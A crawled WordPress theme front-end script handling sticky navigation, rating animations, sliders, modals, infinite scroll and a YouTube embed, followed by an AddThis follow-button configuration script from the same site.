var cbMobilePhone = !!( (navigator.userAgent.match(/IEMobile/i) === true ) || ( navigator.userAgent.match(/Android/i) === true ) || ( navigator.userAgent.match(/BlackBerry/i) === true ) || ( navigator.userAgent.match(/iPhone|iPod/i) ) || ( navigator.userAgent.match(/Motorola|DROIDX/i) ) );

// as the page loads, call these scripts
jQuery(document).ready(function($) { "use strict";

    var cbWindowWidth = $(window).width(),
        cbWindowHeight = $(window).height(),
        cbContainer = $('#cb-container'),
        cbContent = $('#cb-content'),
        cbNavBar = $('#cb-nav-bar');

    if (cbWindowWidth >= 768) {

                // Sticky Menu
                if( !cbNavBar.hasClass('stickyoff') ) {

                    var cbNavOffset = cbNavBar.offset().top,
                        cbNavHeight = cbNavBar.height(),
                        cbLoggedIn = 0;

                    if ( $('#wpadminbar').length > 0 ) {  cbLoggedIn = 32; }

                    $(window).scroll(function () {

                        if($(this).scrollTop() > cbNavOffset) {

                            cbNavBar.addClass('cb-stuck');
                            $('.cb-stuck').css('margin-top' , cbLoggedIn);
                            cbContainer.css('margin-top', cbNavHeight);

                        } else {
                            cbNavBar.css('margin-top', 0).removeClass('cb-stuck');
                            cbContainer.css('margin-top', 0);
                        }
                    });
                }
    }

    var cbWindow = $(window),
        cbRatingBars = $('.cb-overlay').find('span'),
        cbRatingStars = $('.cb-overlay-stars').find('span');

    $.each(cbRatingBars, function(i, value) {

        var cbValue = $(value);
        if ( cbValue.visible(true) ) {

            cbValue.removeClass('cb-zero-trigger');
            cbValue.addClass('cb-bar-ani');

        }
    });

    $.each(cbRatingStars, function(i, value) {

        var cbValue = $(value);
        if ( cbValue.visible(true) ) {

            cbValue.removeClass('cb-zero-stars-trigger');
            cbValue.addClass('cb-bar-ani-stars');

        }
    });

    cbWindow.scroll(function(event) {

        $.each(cbRatingBars, function(i, value) {

            var cbValue = $(value);
            if ( ( cbValue.visible(true) ) && ( cbValue.hasClass('cb-zero-trigger') ) ) {

              cbValue.removeClass('cb-zero-trigger');
              cbValue.addClass('cb-bar-ani');
            }
        });

          $.each(cbRatingStars, function(i, value) {

            var cbValue = $(value);
            if ( ( cbValue.visible(true) ) && ( cbValue.hasClass('cb-zero-stars-trigger') ) ) {

                cbValue.removeClass('cb-zero-stars-trigger');
                cbValue.addClass('cb-bar-ani-stars');
            }
        });

    });

    $('.hentry').find('a').has('img').each(function () {

        var cbImgTitle = $('img', this).attr( 'title' ),
            cbAttr = $(this).attr('href');

        var cbWooLightbox = $(this).attr('rel');

        if (typeof cbImgTitle !== 'undefined') {
            $(this).attr('title', cbImgTitle);
        }

        if ( ( typeof cbAttr !== 'undefined' )  && ( cbWooLightbox !== 'prettyPhoto[product-gallery]' ) ) {
            var cbHref = cbAttr.split('.');
            var cbHrefExt = $(cbHref)[$(cbHref).length - 1];

            if ((cbHrefExt === 'jpg') || (cbHrefExt === 'jpeg') || (cbHrefExt === 'png') || (cbHrefExt === 'gif') || (cbHrefExt === 'tif')) {
                $(this).addClass('cb-lightbox');
            }
        }

    });

    $('.tiled-gallery').find('a').attr('rel', 'tiledGallery');
    $('.gallery').find('a').attr('rel', 'tiledGallery');

    var cbMain = $('#main');
    cbMain.find('iframe[src^="//www.yo"]').wrap('<div class="cb-video-frame"></div>');
    cbMain.find('iframe[src^="http://www.yo"]').wrap('<div class="cb-video-frame"></div>');
    cbMain.find('iframe[src^="//player.vimeo"]').wrap('<div class="cb-video-frame"></div>');
    cbMain.find('iframe[src^="http://www.dailymotion"]').wrap('<div class="cb-video-frame"></div>');

    // Fire up LightBox
    if (!!$.prototype.boxer) {
        $(".cb-lightbox").boxer({
                duration: 350,
                fixed: true,
         });
    }

    // Toggle
    $('.cb-toggler').find('.cb-toggle').click(function(e) {
           $(this).next().stop().slideToggle();
           $(this).prev().stop().toggle();
           $(this).prev().prev().stop().toggle();
           e.preventDefault();
    });

    var cbBackgroundExists = $('body > .backstretch'),
        cbFirstGrid = cbContent.first('.cb-grid-block'),
        cbStandardFeatured = $('#cb-standard-featured');

    if ( cbBackgroundExists.length ) {

        $(cbStandardFeatured).imagesLoaded( function() {
            cbStandardFeatured.find('.cb-fi-standard').delay( 1200 ).fadeIn('slow');
        });

    } else {

        $(cbStandardFeatured).imagesLoaded( function() {
            cbStandardFeatured.find('.cb-fi-standard').fadeIn('slow');
        });

    }

    $(cbFirstGrid).imagesLoaded( function() {
        cbFirstGrid.find('.cb-grid-img').fadeIn('slow');
    });

    $(window).load(function() {
        var cbTabber = $('.tabbernav'),
            cb_amount = cbTabber.children().length;
        if ( cb_amount === 4 ) { cbTabber.addClass("cb-fourtabs"); }
        if ( cb_amount === 3 ) { cbTabber.addClass("cb-threetabs"); }
        if ( cb_amount === 2 ) { cbTabber.addClass("cb-twotabs"); }
        if ( cb_amount === 1 ) { cbTabber.addClass("cb-onetab"); }

    });

    // Clear half modules
    $('.cb-module-half:odd').each(function(){
        $(this).prev().addBack().wrapAll($('<div/>',{'class': 'cb-double-block clearfix'}));
    });

    // Sliders
    $('.flexslider-widget').flexslider({
            animation: "slide",
            controlNav: false,
            pauseOnAction: true
    });

    $('.flexslider-1').flexslider({
        animation: "slide",
        itemWidth: 210,
        itemMargin: 3,
        pauseOnHover: true,
        slideshowSpeed: 5000,
        maxItems: 3,
        minItems: 1,
        controlNav: false
    });
     $('.flexslider-1-fw').flexslider({
        animation: "slide",
        itemWidth: 280,
        itemMargin: 3,
        pauseOnHover: true,
        slideshowSpeed: 5000,
        maxItems: 4,
        minItems: 1,
        controlNav: false
    });

    $('#cb-carousel').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        directionlNav: false,
        itemWidth: 150,
        itemMargin: 15,

        asNavFor: '#cb-gallery'
      });

    $('#cb-gallery').flexslider({
        animation: "slide",
        controlNav: false,
         smoothHeight: true,
        directionlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: "#cb-carousel"
    });

    $('.flexslider-1-menu').flexslider({
        animation: "slide",
        itemWidth: 210,
        itemMargin: 3,
        slideshow: false,
        pauseOnHover: true,
        maxItems: 2,
        minItems: 1,
        controlNav: false
    });
     $('.flexslider-1-fw-menu').flexslider({
        animation: "slide",
        itemWidth: 210,
        itemMargin: 3,
        slideshow: false,
        minItems: 2,
        pauseOnHover: true,
        maxItems: 2,
        controlNav: false
    });

    $('.flexslider-2').flexslider({
        animation: "slide",
        minItems: 1,
        pauseOnHover: true,
        maxItems: 1,
        slideshowSpeed: 5000,
        controlNav: false
    });
     $('.flexslider-2-fw').flexslider({
        animation: "slide",
        pauseOnHover: true,
        minItems: 1,
        maxItems: 1,
        slideshowSpeed: 5000,
        controlNav: false
    });

    // Reset Flexslider positions on resize
    var cbFlexFW = $('.flexslider-1-fw'),
        cbFlexSW = $('.flexslider-1');
    $( window ).resize(function() {
        if ( cbFlexFW.length ) {
              cbFlexFW.flexslider(1);
        }
        if ( cbFlexSW.length ) {
                cbFlexSW.flexslider(1);
        }
    });

    $('#messages_search').removeAttr('placeholder');

    var cbMainNav = $('.main-nav li');

    // Show sub menus
    $('.main-nav > li').hoverIntent(function() {

        $(this).find('.cb-big-menu').stop().slideDown('fast');
        $(this).find('.cb-mega-menu').stop().slideDown('fast');
        $(this).find('.cb-links-menu .cb-sub-menu').stop().fadeIn();

    }, function() {

       $(this).find('.cb-big-menu').slideUp('fast');
       $(this).find('.cb-mega-menu').slideUp('fast');
       $(this).find('.cb-links-menu .cb-sub-menu').fadeOut();

    });

    cbMainNav.find('.cb-big-menu .cb-sub-menu li').hoverIntent(function(){

        $(this).find('> .cb-grandchild-menu').stop().slideDown('fast');

    }, function() {

       $(this).find('> .cb-grandchild-menu').slideUp('fast');

    });

    cbMainNav.find('.cb-links-menu .cb-sub-menu li').hoverIntent(function(){

        $(this).children('.cb-grandchild-menu').stop().fadeIn();

    }, function() {

       $(this).children('.cb-grandchild-menu').fadeOut();

    });

    var cbParallaxMain = $('#cb-parallax-featured'),
        cbParallaxImg = cbParallaxMain.find('.cb-image'),
        cbParallaxBG = $('#cb-parallax-bg'),
        cbFullWidthBg = $('.backstretch').find('#cb-media-bg'),
        cbFullWidth = $('#cb-full-background-featured'),
        cbFullCheck = true,
        cbWindowHeightTwo;

    if ( cbFullWidth.length === 0 ) {
        cbFullWidth = $('#cb-full-width-featured');
        cbFullCheck = false;
    }

    if ( cbFullWidth.length === 0 ) {
        cbFullWidth = $('#cb-parallax-featured');
        cbFullCheck = true;
    }

    var cbFullWidthTitle = cbFullWidth.find('.cb-title-fi'),
        cbFullWidthTitleHeight = cbFullWidthTitle.height();

    if ( ( cbParallaxImg.length !== 0 ) && ( cbMobileTablet === false ) ) {
        var cbParallaxMainOffTop = cbParallaxMain.offset().top;
            cbWindowHeightTwo =  (cbWindowHeight) - (cbParallaxMainOffTop) - 90;

        cbParallaxImg.animate({"height": cbWindowHeight}, 750);
        cbParallaxBG.animate({"height": cbWindowHeight}, 750);
        cbParallaxMain.animate({"height": cbWindowHeightTwo}, 500);

        $(window).scroll(function() {
               var cbyPos = -( ($(window).scrollTop() - cbParallaxImg.offset().top) / 10),
                   cbCoords = '49% ' + cbyPos + 'px';

               cbParallaxImg.css( "background-position", cbCoords );

            });
    }

    var cbClickFlag = true;

    cbMediaIcon.click(function() {

            var cbSCHeight = cbSoundCloudFrame.attr('height'),
                cbMediaOverlayHeight = cbMediaOverlay.height(),
                cbMediaOverlayWidth = cbMediaOverlay.width(),
                cbMediaFrameHeight = ( cbMediaOverlayHeight - cbFullWidthTitleHeight ) * 0.8,
                cbMediaFrameTop = ( cbMediaOverlayHeight - cbMediaFrameHeight - cbFullWidthTitleHeight ) / 2,
                cbMediaFrameWidth = cbMediaFrameHeight * 560 / 315,
                cbMediaFrameTopSC = ( cbMediaOverlayHeight - cbFullWidthTitleHeight  - 160 ) / 2,
                cbMediaFrameMarginLeft;

            if ( cbMediaFrameWidth >  cbMediaOverlay.width() ) {
                cbMediaFrameWidth = cbMediaOverlay.width() - 20;
                cbMediaFrameMarginLeft = 10;
            }  else {
                cbMediaFrameMarginLeft = ( cbMediaOverlayWidth - cbMediaFrameWidth ) / 2;
            }

            if ( cbClickFlag === true ) {

                cbVimeoFrame.attr('src', (cbVimeoFrame.attr('src') + '?autoplay=1'));
                cbSoundCloudFrame.css('height', cbSCHeight);
                cbClickFlag = false;
            }

            cbMediaOverlay.animate({"opacity": 1});
            $(this).fadeOut();

            if ( ( cbFullWidth.length > 0 ) && ( cbFullCheck === true ) ) {
                cbFullWidthBg.fadeIn().css("display","block");
            }

            if ( ( cbMediaFrameTop !== 'undefined'  ) && ( cbSoundCloudFrame.length === 0 ) ) {
                cbParallaxBG.addClass('cb-parallax-media-bg');
                cbMediaFrame.css({'top' : cbMediaFrameTop, 'height' : cbMediaFrameHeight, 'width' : cbMediaFrameWidth, 'margin-left' : cbMediaFrameMarginLeft });

            } else if ( cbSoundCloudFrame.length > 0 ) {

                cbMediaFrame.css({'top' : cbMediaFrameTopSC, 'max-height' : '200px'});
            }

            if ( cbParallaxImg.length > 0 ) {
                cbParallaxImg.fadeTo('400', 0.1);

            }
    });

    cbMediaOverlay.click(function() {

            var cbMediaFrame = $(this).find('#cb-media-frame');
            cbMediaFrame.css("top", "-9999px");
            $(this).animate({"opacity": 0});
            cbMediaIcon.fadeIn();

            if ( ( cbFullWidth.length > 0 ) && cbFullCheck === true ) {
                cbFullWidthBg.fadeOut();
            }

            if ( cbParallaxImg.length > 0 ) {
                cbParallaxImg.fadeTo('400', 1);
            }
             cbParallaxBG.removeClass('cb-parallax-media-bg');

    });

    // Full-Width Featured Image
    var cbFeaturedMain = $('#cb-full-background-featured');
    if ( cbFeaturedMain.length > 0) {
        if ( cbMobilePhone === true ) {
             cbWindowHeightTwo =  $(window).height() - ( cbFeaturedMain.offset().top);
        } else {
             cbWindowHeightTwo =  $(window).height() - ( cbFeaturedMain.offset().top) - 80;
        }

            cbFeaturedMain.animate({"height": cbWindowHeightTwo}, 500);
    }

    var hideSpan = $('.cb-accordion > span').hide();
    $('.cb-accordion > a').click(function() {

        if ( $(this).next().css('display') == 'none') {
            hideSpan.slideUp('fast');
            $(this).next().slideDown('fast');
        } else {
            $(this).next().slideUp('fast');
        }
        return false;

    });

    var cbToTop = $('#cb-to-top');

    $(window).scroll(function () {

        if( ( $(this).scrollTop () > 750 ) &&  ( cbWindowWidth > 768 ) ) {
             cbToTop.fadeIn(300);
        } else {
            cbToTop.fadeOut(300);
        }
    });

    cbToTop.click(function(event) {
        $('html, body').animate({scrollTop:0}, 600);
        event.preventDefault();
    });

    $('.cb-video-frame').fitVids();

    cbNavBar.find('.cb-login-modal-closer').click(function(){
        cbNavBar.find('.cb-login-modal').fadeOut();
    });

    $('.cb-tabs').find('> ul').tabs( $('.cb-panes .cb-tab-content'), { history: true });


    $('img[data-retina-src]').retinaDisplay();

    /*
     * jQuery Reveal Plugin 1.0
     * www.ZURB.com
     * Copyright 2010, ZURB
     * Free to use under the MIT license.
     * http://www.opensource.org/licenses/mit-license.php
    */

    (function($) {
        /*---------------------------
         Listener for data-reveal-id attributes
        ----------------------------*/
        $('a[data-reveal-id]').on('click', function(e) {
            e.preventDefault();
            var modalLocation = $(this).attr('data-reveal-id');

                if ( modalLocation === 'cb-search-modal' ) {
                    cbNavBar.find('#'+modalLocation).reveal($(this).data());
                    if ( ( cbWindowWidth > 768 ) ) {
                        $('#cb-search-modal').find('.cb-search-field').focus();
                    }

                } else {
                    cbNavBar.find('.'+modalLocation).reveal($(this).data());
                    if ( ( cbWindowWidth > 768 ) ) {
                        cbNavBar.find('input[name="log"]').focus();
                    }
                }

        });

        /*---------------------------
         Extend and Execute
        ----------------------------*/
            $.fn.reveal = function(options) {

                var defaults = {
                    animation: 'fadeAndPop',
                    animationspeed: 300, //how fast animtions are
                    closeonbackgroundclick: true, //if you click background will modal close?
                    dismissmodalclass: 'cb-close-modal', //the class of a button or element that will close an open modal
                    modalbgclass : 'cb-dark-bg'
                };

                //Extend dem' options
                options = $.extend({}, defaults, options);

                return this.each(function() {

        /*---------------------------
         Global Variables
        ----------------------------*/
                    var modal = $(this),
                        topMeasure  = parseInt(modal.css('top'), 10),
                        topOffset = ( cbWindowHeight - modal.outerHeight() ) / 2,
                        locked = false,
                        modalBG = $('.'+options.modalbgclass);


        /*---------------------------
         Create Modal BG
        ----------------------------*/
                    if ( modalBG.length === 0 ) {
                        modalBG = $('<div class="'+options.modalbgclass+'" />').insertAfter(modal);
                    } else {

                        $('<div class="'+options.modalbgclass+'" />').remove();
                    }

        /*---------------------------
         Open & Close Animations
        ----------------------------*/
                    //Entrance Animations
                    modal.bind('reveal:open', function () {
                      modalBG.unbind('click.modalEvent');
                        $('.' + options.dismissmodalclass).unbind('click.modalEvent');
                        if(!locked) {
                            lockModal();
                            if(options.animation == "fadeAndPop") {
                                modal.css({'opacity' : 0, 'visibility' : 'visible', 'display':'block'});
                                modalBG.fadeIn(options.animationspeed/2);
                                modal.delay(options.animationspeed/2).animate({
                                    "opacity" : 1
                                }, options.animationspeed,unlockModal());
                            }
                        }
                        modal.unbind('reveal:open');
                    });

                    //Closing Animation
                    modal.bind('reveal:close', function () {
                      if(!locked) {
                            lockModal();
                            if(options.animation == "fadeAndPop") {
                                modalBG.delay(options.animationspeed).fadeOut(options.animationspeed);
                                modal.animate({ "opacity" : 0 }, options.animationspeed/2, function() {
                                    modal.css({'opacity' : 1, 'visibility' : 'hidden'});
                                    unlockModal();
                                });
                            }
                        }
                        modal.unbind('reveal:close');
                    });

        /*---------------------------
         Open and add Closing Listeners
        ----------------------------*/
                    //Open Modal Immediately
                    modal.trigger('reveal:open');
                    var cbLwaStatus = $('.lwa-status');
                    //Close Modal Listeners
                    var closeButton = $('.' + options.dismissmodalclass).bind('click.modalEvent', function () {
                      modal.trigger('reveal:close');
                      $(cbLwaStatus).delay(500).removeClass('lwa-status-invalid');

                    });

                    if(options.closeonbackgroundclick) {
                        modalBG.bind('click.modalEvent', function () {
                          modal.trigger('reveal:close');
                          $(cbLwaStatus).delay(500).removeClass('lwa-status-invalid');
                        });
                    }
                    $('body').keyup(function(e) {
                        if(e.which===27){ modal.trigger('reveal:close'); } // 27 is the keycode for the Escape key
                        $(cbLwaStatus).delay(500).removeClass('lwa-status-invalid');
                    });

        /*---------------------------
         Animations Locks
        ----------------------------*/
                    function unlockModal() {
                        locked = false;
                    }
                    function lockModal() {
                        locked = true;
                    }

                });//each call
        }; //orbit plugin call

    })(jQuery);


    $('.cb-breaking-news ul').totemticker({
            row_height  :   '33px',
            mousestop   :   true

    });


    var cbVote = $('#cb-vote').find('.cb-overlay');
    var cbVoteStars = $('#cb-vote').find('.cb-overlay-stars');

    if (cbVote.length) {

        $(cbVote).on('click', function() {
            $(cbVote).tipper({
                direction: "bottom"
            });
        });
    } else if (cbVoteStars.length) {
        $(cbVoteStars).on('click', function() {
            $(cbVoteStars).tipper({
                direction: "bottom"
            });
        });
    }

    $(".cb-tip-bot").tipper({
        direction: "bottom"
    });

    $(".cb-tip-top").tipper({
        direction: "top"
    });

    $(".cb-tip-right").tipper({
        direction: "right"
    });

    $(".cb-tip-left").tipper({
        direction: "left"
    });

    var cbInfiniteScroll = $('#cb-blog-infinite-scroll'),
        cbLoadHasAd = $('#main').children().first().hasClass('cb-category-top'),
        cbReady = true;

    if ( cbInfiniteScroll.length ) {

        $(window).scroll(function() {

            if ( cbReady === true ) {

                var cbLastChild = $('#main').children().last(),
                    cbLastChildID = cbLastChild.attr('id'),
                    cbLastArticle = $('#main').children().last().prev();

                if ( ( cbLastChildID === 'cb-blog-infinite-scroll' ) && ( cbLastArticle.visible(true) ) ) {

                    cbReady = false;

                    var cbCurrentPagination = $('#cb-blog-infinite-scroll').find('a').attr('href');
                    cbMain.addClass('cb-loading');

                    $.get( cbCurrentPagination, function( data ) {

                        var cbExistingPosts, cbExistingPostsRaw;

                        if ( cbLoadHasAd === true ) {

                                cbExistingPostsRaw = $(data).filter('#cb-outer-container').find('#main');
                                $(cbExistingPostsRaw).find('.cb-category-top').remove();
                                cbExistingPosts = cbExistingPostsRaw.html();

                        } else {
                            cbExistingPosts = $(data).filter('#cb-outer-container').find('#main').html();
                        }

                        $('#main').children().last().remove();
                        $('#main').append(cbExistingPosts);
                        cbMain.removeClass('cb-loading');

                    });

                }

            }

        });
    }

    $( document ).ajaxStop(function() {
      cbReady = true;
    });

    cbContent.on('click', '#cb-blog-infinite-load a', function( e ){

        e.preventDefault();
        var cbCurrentPagination = $(this).attr('href'),
            cbCurrentParent = $(this).parent();

        cbMain.addClass('cb-loading');

        $.get( cbCurrentPagination, function( data ) {

            var cbExistingPosts, cbExistingPostsRaw;

            if ( cbLoadHasAd === true ) {

                    cbExistingPostsRaw = $(data).filter('#cb-outer-container').find('#main');
                    $(cbExistingPostsRaw).find('.cb-category-top').remove();
                    cbExistingPosts = cbExistingPostsRaw.html();

            } else {
                cbExistingPosts = $(data).filter('#cb-outer-container').find('#main').html();
            }

            $('#main').append(cbExistingPosts);
            cbMain.removeClass('cb-loading');
            cbCurrentParent.addClass( 'cb-hidden' );

        });

    });

}); /* end of as page load scripts */

var cbMediaOverlay = jQuery('#cb-media-overlay'),
    cbMediaFrame = cbMediaOverlay.find('#cb-media-frame'),
    cbMediaIcon = jQuery('.cb-entry-header, #cb-standard-featured, #cb-full-width-featured').find('.cb-media-icon'),
    cbYouTubeMediaFrame = jQuery('#cb-media-frame').find('#cbplayer'),
    cbVimeoFrame = cbMediaFrame.find('iframe[src^="//player.vimeo"]'),
    cbSoundCloudFrame = cbMediaFrame.find('iframe[src^="https://w.so"]'),
    cbYouTubeVideoID = jQuery('#cbplayer').text(),
    cbYTPlayer;

var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

if ( cbSoundCloudFrame.length === 0 ) {
    cbSoundCloudFrame = cbMediaFrame.find('iframe[src^="//www.mi"]');
}

function onYouTubeIframeAPIReady() {
    cbYTPlayer = new YT.Player('cbplayer', {
        height: '390',
        width: '640',
        videoId: cbYouTubeVideoID
    });
}

function cbPlayYTVideo() {
    cbYTPlayer.playVideo();
};

function cbPauseYTVideo() {
    cbYTPlayer.pauseVideo();
};

if ( ( cbMobileTablet === false ) ) {

    if ( cbYouTubeMediaFrame.length > 0 ) {

        cbMediaIcon.on('click', cbPlayYTVideo);
        cbMediaOverlay.on('click', cbPauseYTVideo);
    }
}

var cbWindow = jQuery(window),
    cbWindowWidth = cbWindow.width(),
    cbTapDetect = jQuery('#cb-tap-detect'),
    cbOuterContainer = jQuery('#cb-outer-container'),
    cbSmallMenuEl = jQuery('#cb-small-menu.cb-sm-on'),
    cbMenuOut = false,
    cbHamburger = false;

jQuery(function ($) {"use strict";

    $.event.special.swipe.horizontalDistanceThreshold = Math.min( cbWindowWidth * 0.5, 160 );

    if ( ( cbWindowWidth < 768 ) ) {
            cbOuterContainer.addClass('cb-small-menu');

            jQuery('#cb-small-menu-trigger').on( 'click tap', cbTapHamburger );
            jQuery('#cb-small-menu-close').on( 'click tap', cbSwipeTapOffHandle );

            if ( cbSmallMenuEl.length > 0 ) {
                cbWindow.on( 'swiperight', cbSwipeRightHandle );
                cbTapDetect.on( 'tap swipeleft touchend touchstart touchMove', cbSwipeTapOffHandle );
            }

    }

    cbWindow.resize(function() {
        if ( ( $( window ).width() < 768 ) ) {

            cbOuterContainer.addClass('cb-small-menu');

            jQuery('#cb-small-menu-trigger').on( 'click tap', cbTapHamburger );
            jQuery('#cb-small-menu-close').on( 'click tap', cbSwipeTapOffHandle );

            if ( cbSmallMenuEl.length > 0 ) {
                cbWindow.on( 'swiperight', cbSwipeRightHandle );
                cbTapDetect.on( 'tap swipeleft touchend touchstart touchMove', cbSwipeTapOffHandle );
            }

        } else {

            cbOuterContainer.removeClass('cb-small-menu');

        }

    });

});

function cbSwipeRightHandle( event ){
    cbTapDetect.show();
    cbOuterContainer.attr('class','cb-small-menu cb-main-nav-on');
    event.preventDefault();
    cbMenuOut = true;
}

function cbTapHamburger( event ){
    cbTapDetect.show();
    cbOuterContainer.attr('class','cb-small-menu cb-main-nav-on');
    event.preventDefault();
    cbMenuOut = true;
    cbHamburger = true;
}

function cbSwipeTapOffHandle( event ){
    if ( ( cbMenuOut === true ) && ( cbHamburger === false ) ) {
        cbTapDetect.hide();
        cbOuterContainer.attr('class','cb-small-menu cb-main-nav-off');
        event.preventDefault();
        cbMenuOut = false;
    }
    cbHamburger = false;
}

/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){ "use strict";
    // This fix addresses an iOS bug, so return early if the UA claims it's something else.
    if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
    var doc = w.document;
    if( !doc.querySelector ){ return; }
    var meta = doc.querySelector( "meta[name=viewport]" ),
        initialContent = meta && meta.getAttribute( "content" ),
        disabledZoom = initialContent + ",maximum-scale=1",
        enabledZoom = initialContent + ",maximum-scale=10",
        enabled = true,
        x, y, z, aig;
    if( !meta ){ return; }
    function restoreZoom(){
        meta.setAttribute( "content", enabledZoom );
        enabled = true; }
    function disableZoom(){
        meta.setAttribute( "content", disabledZoom );
        enabled = false; }
    function checkTilt( e ){
        aig = e.accelerationIncludingGravity;
        x = Math.abs( aig.x );
        y = Math.abs( aig.y );
        z = Math.abs( aig.z );
        // If portrait orientation and in one of the danger zones
        if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
            if( enabled ){ disableZoom(); } }
        else if( !enabled ){ restoreZoom(); } }
    w.addEventListener( "orientationchange", restoreZoom, false );
    w.addEventListener( "devicemotion", checkTilt, false );
})( this );

jQuery( window ).load( function() {

    var cbBody = jQuery( 'body' );

    cbBody.css('display', 'block');

});

--- FILE ---
content_type: application/x-javascript
request_url: https://rreverb.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&ver=6.8.3
body_size: 728
content:
if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[{"id":"pages\/RREVERB\/774502679227017","service":"facebook"},{"id":"RREVERB_com","usertype":"user","service":"twitter"},{"id":"u\/0\/b\/110275687761674127089\/110275687761674127089","usertype":"user","service":"google_follow"},{"id":"https:\/\/rreverb.com\/feed\/","usertype":"user","service":"rss"}],"orientation":"horizontal","size":"large","thankyou":true,"title":"","elements":".addthis_horizontal_follow_toolbox"}},{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[{"id":"pages\/RREVERB\/774502679227017","service":"facebook"},{"id":"RREVERB_com","usertype":"user","service":"twitter"},{"id":"u\/0\/b\/110275687761674127089\/110275687761674127089","usertype":"user","service":"google_follow"},{"id":"https:\/\/rreverb.com\/feed\/","usertype":"user","service":"rss"}],"orientation":"horizontal","size":"large","thankyou":true,"title":"","elements":".addthis_horizontal_follow_toolbox"}}); window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-ce918fa9ed2e5fdd0651717d5f8e4729","page_info":{"template":false}}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                